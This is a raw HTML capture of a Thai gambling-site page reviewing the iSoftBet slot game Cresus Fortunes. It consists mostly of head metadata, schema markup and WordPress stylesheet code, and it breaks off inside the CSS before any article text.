

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gclub.co.com/%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95-cresus-fortunes/
body_size: 22168
content:
<!doctype html><html lang="th"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous"><link rel="preload" as="font" href="/font/Kanit-Regular.woff2"  type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="/font/Kanit-Light.woff2"  type="font/woff2" crossorigin="anonymous"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://gclub.co.com/wp-content/cache/autoptimize/css/autoptimize_a09407bdd6e3ac0ec1164247a88cfae5.css" rel="stylesheet"><title>รีวิวเกมสล็อต Cresus Fortunes | Gclub</title><meta name="description" content="Cresus Fortunes Slot สล็อตออนไลน์ จากค่าย iSoftBet ไทย สล็อตธีมยุคกรีก-โรมัน สไตล์คลาสสิก มาพร้อมช่อง 5 รีล 3 แถว ที่มาพร้อมกับอันตราการจ่ายสูงสุด 10000" /><link rel="canonical" href="https://gclub.co.com/รีวิวเกมสล็อต-cresus-fortunes/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="รีวิวเกมสล็อต Cresus Fortunes | Gclub" /><meta property="og:description" content="Cresus Fortunes Slot สล็อตออนไลน์ จากค่าย iSoftBet ไทย สล็อตธีมยุคกรีก-โรมัน สไตล์คลาสสิก มาพร้อมช่อง 5 รีล 3 แถว ที่มาพร้อมกับอันตราการจ่ายสูงสุด 10000" /><meta property="og:url" content="https://gclub.co.com/รีวิวเกมสล็อต-cresus-fortunes/" /><meta property="og:site_name" content="Gclub" /><meta property="article:published_time" content="2022-11-07T06:30:14+00:00" /><meta property="article:modified_time" content="2022-11-07T06:31:53+00:00" /><meta property="og:image" content="https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortune.jpg" /><meta property="og:image:width" content="250" /><meta property="og:image:height" content="250" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="AdmxCasinoZoneD" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="AdmxCasinoZoneD" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 นาที" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#article","isPartOf":{"@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/"},"author":{"name":"AdmxCasinoZoneD","@id":"https://gclub.co.com/#/schema/person/4ecf0476524654cf5fb669ce13790a5f"},"headline":"รีวิวเกมสล็อต Cresus Fortunes","datePublished":"2022-11-07T06:30:14+00:00","dateModified":"2022-11-07T06:31:53+00:00","mainEntityOfPage":{"@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/"},"wordCount":23,"image":{"@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#primaryimage"},"thumbnailUrl":"https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortune.jpg","keywords":["5x3","Video Slot"],"articleSection":["iSoftbet","Slot Online"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/","url":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/","name":"รีวิวเกมสล็อต Cresus Fortunes | Gclub","isPartOf":{"@id":"https://gclub.co.com/#website"},"primaryImageOfPage":{"@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#primaryimage"},"image":{"@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#primaryimage"},"thumbnailUrl":"https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortune.jpg","datePublished":"2022-11-07T06:30:14+00:00","dateModified":"2022-11-07T06:31:53+00:00","author":{"@id":"https://gclub.co.com/#/schema/person/4ecf0476524654cf5fb669ce13790a5f"},"description":"Cresus Fortunes Slot สล็อตออนไลน์ จากค่าย iSoftBet ไทย สล็อตธีมยุคกรีก-โรมัน สไตล์คลาสสิก มาพร้อมช่อง 5 รีล 3 แถว ที่มาพร้อมกับอันตราการจ่ายสูงสุด 10000","breadcrumb":{"@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#primaryimage","url":"https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortune.jpg","contentUrl":"https://gclub.co.com/wp-content/uploads/2022/11/cresus-fortune.jpg","width":250,"height":250,"caption":"Cresus Fortunes Slot"},{"@type":"BreadcrumbList","@id":"https://gclub.co.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cresus-fortunes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gclub.co.com/"},{"@type":"ListItem","position":2,"name":"iSoftbet","item":"https://gclub.co.com/isoftbet/"},{"@type":"ListItem","position":3,"name":"รีวิวเกมสล็อต Cresus Fortunes"}]},{"@type":"WebSite","@id":"https://gclub.co.com/#website","url":"https://gclub.co.com/","name":"Gclub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gclub.co.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://gclub.co.com/#/schema/person/4ecf0476524654cf5fb669ce13790a5f","name":"AdmxCasinoZoneD","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://gclub.co.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ce29e06e1a9f670c882d4b84a7b4ec381237b7a5863dcc9782ba56693d5c3ab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ce29e06e1a9f670c882d4b84a7b4ec381237b7a5863dcc9782ba56693d5c3ab?s=96&d=mm&r=g","caption":"AdmxCasinoZoneD"},"url":"https://gclub.co.com/author/admxcasinozoned/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Gclub &raquo; ฟีด" href="https://gclub.co.com/feed/" /> <script id="wpp-js" src="https://gclub.co.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://gclub.co.com/wp-json/wordpress-popular-posts" data-post-id="6615" data-token="cfe3e49bd6" data-lang="0" data-debug="0" type="1a91746228a138f951973201-text/javascript"></script> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gclub.co.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgclub.co.com%2F%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595-cresus-fortunes%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gclub.co.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgclub.co.com%2F%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%25a7%25e0%25b9%2580%25e0%25b8%2581%25e0%25b8%25a1%25e0%25b8%25aa%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%25ad%25e0%25b8%2595-cresus-fortunes%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gclub.co.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://gclub.co.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gclub.co.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 